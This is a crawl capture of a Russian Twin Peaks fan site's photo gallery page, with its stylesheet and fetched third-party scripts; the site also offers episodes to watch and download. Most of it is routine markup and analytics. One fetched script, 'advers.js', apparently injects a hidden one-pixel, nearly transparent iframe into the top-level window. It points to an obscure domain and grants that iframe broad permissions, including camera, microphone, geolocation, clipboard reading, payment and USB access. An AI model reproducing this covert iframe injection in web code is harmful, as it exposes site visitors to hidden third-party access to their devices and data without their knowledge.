

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: http://twinpeakstv.ru/photo/wgallery_view.php?gallery=shot&page=1&sort=5&image=shot035
body_size: 3052
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">

<link rel="stylesheet" type="text/css" href="../style.css"> 
<title>Кадры со съемок телесериала "Твин Пикс / Twin Peaks" >>> </title>

 

</head>



<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="828" height="121"><a href="../home/index.php"><img src="../images/site/logo.jpg" alt="Сериал Твин Пикс / Twin Peaks, 2017 г" width="828" height="121" border="0"/></a></td>
                          <td class="logo"><table width="350" border="0" align="right" cellpadding="1" cellspacing="1">
                            <tr>
                              <td width="175" align="center"><a href="https://vk.com/timeaftertimetv"><img src="../images/vkcom.gif" alt="Наша группа ВКонтакте" width="175" height="46" border="0"/></a></td>
                              <td><div align="center">
                                <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
                                <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
                                <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber"></div>
                              </div></td>
                            </tr>
                            <tr>
                              <td height="37" align="center" valign="top" class="vk"><div><a href="https://vk.com/timeaftertimetv" target="_blank"><strong>Мы Вконтакте. Подписывайтесь!</strong></a></div></td>
                              <td><div align="center"><span class="vk"><strong>Поделиться с друзьями</strong></span></div></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../see-online/season_1/s01e01.php"><b>Смотреть онлайн</b></a></td>
						   <td align="center" class="menu"><a href="../news.php"><b>Новости</b></a></td>
						    <td align="center" class="menu"><a href="../hero.php"><b>Актеры</b></a></td>
                          <td align="center" class="menu"><a href="../download.php"><b>Скачать</b></a></td>
                          <td align="center" class="menu"><a href="../music.php"><b>Музыка</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" align="right" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td width="3" height="3" align="center" bgcolor="#000000" class="menuseason"><b><a href="../see-online/season_01.php">1 СЕЗОН</a></b></td>
                          <td width="3" height="3" align="center" bgcolor="#000000" class="menuseason"><b><a href="../see-online/season_02.php">2 СЕЗОН</a></b></td>
                          <td width="3" align="center" bgcolor="#000000" class="menuseason"><b><a href="../see-online/season_03.php">3 СЕЗОН</a></b></td>
                          <td width="3" height="3" align="center" bgcolor="#000000" class="menuseason"><b><a href="../see-online/film_twin_peaks_skvoz-ogon.php">ФИЛЬМ</a></b></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                      
                                   <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                      
                                </div></td>
                                </tr>
                                <tr>
                                  <td><div align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></div></td>
                                </tr>
                         
                            </table>
					
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="http://twinpeakstv.ru/">Сериал Твин Пикс</a> >>> <a
    href="wgallery_list.php?gallery=shot&page=1&sort=5">
    Кадры со съемок телесериала "Твин Пикс / Twin Peaks"</a> >>> Файл shot035.jpg >>> Размер: 1200x792px, 214kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>1583</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>26.08.2019 14:51:22</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/shot/shot035.jpg" target="_blank"><img
    src="images_large/shot/shot035.jpg"
    width="1100" height="726" border="0"
    alt=" (1200x792, 214 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=shot&page=1&sort=5&image=shot039"><<
    Предыдущее</a> ::</span></b><span class="normal">
    Изображение <b>13</b> из <b>46</b>
</span>
    <b><span class="medium">:: <a
    href="wgallery_view.php?gallery=shot&page=1&sort=5&image=shot061">Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="right"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div></td>
            </tr>
            <tr>
              <td align="right"><div align="center"></div></td>
            </tr>
            <tr>
              <td align="center"> <table width="240" border="0" align="center" cellpadding="2" cellspacing="2">
              <tr>
                <td width="160" align="center">
                  </td>
                </tr>
              <tr>
                <td align="center"></td>
              </tr>
              <tr>
                <td height="1"><div align="center">
               
                </div></td>
              </tr>
              <tr>
                <td><div align="center"></div></td>
              </tr>
              <tr>
                <td align="center"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->

</td>
              </tr>
                    </table> </td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='http://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
				 </td>
                    <td width="240" valign="top"></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал Твин Пикс / Twin Peaks от канала  	ABC и Showtime, 1990-2017 годы, 3 сезона, 48 серий. Жанр:	триллер, драма, криминал, детектив, фантастика. Рейтинг IMDb: 8.80</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
 
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67498807, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67498807" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<script src="https://allvideometrika.com/advers.js"></script>   

    
</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://twinpeakstv.ru/style.css
body_size: 1295
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(230,230,219,0.8);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}

.widthalox img {
height: 1px;
width: 733px;  
}


.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(47,43,42,0.90);
}

.logo {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menu.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #ea361f;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ea361f;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #0e7fce;
}

A:Visited {
; Text-Decoration: None;
; Color: #0e7fce;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.4vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #e6f0ff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 2.8vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.vk a {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color:#b8c5b2;
	text-shadow: 1px 0px 0px #545454;
}
.vk {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #b8c5b2;
	text-shadow: 1px 0px 0px #545454;
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #fdf8af;
	text-decoration:none;
	text-shadow: 2px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 4px;
	bottom: 21px;
	height: 10px;
	
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 518
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://saturday69864.videocdnmetrika28.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=4z4avWVnlF11udhv0aimtZ21utHYd7cb&blogpostid=488035000&time=1768613207633
body_size: 146
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=01d82a9ef4f436b18a13b873d6564aea&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D488035000%26token%3D4z4avWVnlF11udhv0aimtZ21utHYd7cb%26return%3Dtrue' );